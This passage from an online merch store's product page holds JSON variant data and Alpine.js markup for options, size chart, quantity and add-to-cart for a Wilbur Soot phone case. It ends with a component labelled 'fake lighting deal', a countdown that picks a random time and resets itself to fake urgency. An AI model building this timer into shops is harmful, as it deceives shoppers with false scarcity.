Rechtssachen","es":"Wilbur Soot Casos","ja":"Wilbur Soot \u30b1\u30fc\u30b9","ko":"Wilbur Soot \uc0ac\ub840 \uc5f0\uad6c","it":"Wilbur Soot Cause","nl":"Wilbur Soot Zaak","pt":"Wilbur Soot Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-19T08:12:54.000000Z","updated_at":"2025-07-21T05:46:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":126,"collection_id":70,"position":1,"created_at":"2024-12-19T08:24:05.000000Z","updated_at":"2024-12-19T08:24:05.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":37,"_rgt":44,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Wilbur Soot Cases","fr":"Wilbur Soot Affaires","de":"Wilbur Soot Rechtssachen","es":"Wilbur Soot Casos","ja":"Wilbur Soot \u30b1\u30fc\u30b9","ko":"Wilbur Soot \uc0ac\ub840 \uc5f0\uad6c","it":"Wilbur Soot Cause","nl":"Wilbur Soot Zaak","pt":"Wilbur Soot Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-19T08:12:54.000000Z","updated_at":"2025-07-21T05:46:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"wilbur-soot-cases","default":true,"created_at":"2024-12-19T08:12:54.000000Z","updated_at":"2024-12-19T08:12:54.000000Z"}}],"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"wilbur-soot-cases","default":true,"created_at":"2024-12-19T08:12:54.000000Z","updated_at":"2024-12-19T08:12:54.000000Z"}}],"default_url":{"id":261,"language_id":1,"element_type":"product","element_id":126,"slug":"wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2","default":true,"created_at":"2024-12-19T08:24:05.000000Z","updated_at":"2024-12-19T08:24:05.000000Z"},"variants":[{"id":1424,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1425,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1426,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1427,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1428,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1429,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1430,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1431,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1432,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1433,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1434,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1435,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1436,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1437,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1438,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1439,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1440,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1441,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1442,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1443,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1444,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1445,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1446,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1447,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1448,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1449,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1450,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1451,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1452,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1453,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1454,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null},{"id":1455,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
